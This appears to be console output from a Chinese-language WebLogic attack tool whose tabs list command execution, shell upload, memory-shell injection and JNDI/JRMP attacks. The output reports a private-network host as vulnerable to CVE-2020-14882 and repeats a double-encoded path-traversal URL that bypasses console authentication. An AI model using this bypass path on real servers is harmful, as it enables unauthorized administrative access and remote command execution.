 URL http://192.168.2.100:7001/console/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_14882_Unaut
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============检查漏洞：CVE_2020_14882_Unauthorized开始============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============
[+]存在：CVE_2020_14882_Unauthorized漏洞，http://192.168.2.100:7001/console/css/%252e%252e%252fconsole.portal
============检查漏洞：CVE_2020_14882_Unauthorized完成============